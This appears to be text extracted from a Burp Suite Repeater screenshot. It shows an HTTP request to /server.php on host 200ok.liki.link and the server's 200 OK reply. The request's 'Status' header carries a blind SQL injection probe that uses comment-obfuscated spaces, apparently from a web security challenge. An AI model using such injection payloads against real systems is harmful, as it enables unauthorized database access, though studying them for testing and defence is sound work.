 Burp Suite Professional v2.1.05 - Temporary Project - licensed to Hel1antHu5
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /server.php HTTP/1.1
Host: 200ok.liki.link
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cache-Control: max-age=0
Status: 0'/**/And/**/1='1-- -
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 11
Content-Type: text/html; charset=UTF-8
Date: Sun, 07 Feb 2021 10:05:06 GMT
Server: Caddy
Server: Apache/2.4.29 (Ubuntu)
Connection: close
HTTP 200 OK